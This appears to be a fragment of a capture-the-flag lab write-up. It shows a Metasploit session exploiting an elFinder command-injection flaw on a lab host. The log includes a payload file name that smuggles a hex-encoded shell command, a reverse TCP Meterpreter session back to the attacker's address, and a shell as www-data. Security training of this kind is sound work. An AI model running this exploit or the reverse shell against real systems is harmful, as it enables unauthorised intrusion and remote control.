 msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.11.115.41
LHOST => 10.11.115.41
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.11.115.41:4444
[*] Uploading payload 'trxo4Uc6.jpg;echo 6370202e2e2f66696c65732f7472786f345563362e6a70672a6563686f2a202e6c50397346685356642e706870 |xxd -r -p
|sh& #.jpg' (1977 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.lP9sFhSVd.php) ...
[*] Sending stage (40004 bytes) to 10.10.2.38
[+] Deleted .lP9sFhSVd.php
[*] Meterpreter session 1 opened (10.11.115.41:4444 -> 10.10.2.38:41206) at 2025-02-27 23:49:43 +0100
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shell
Process 2458 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)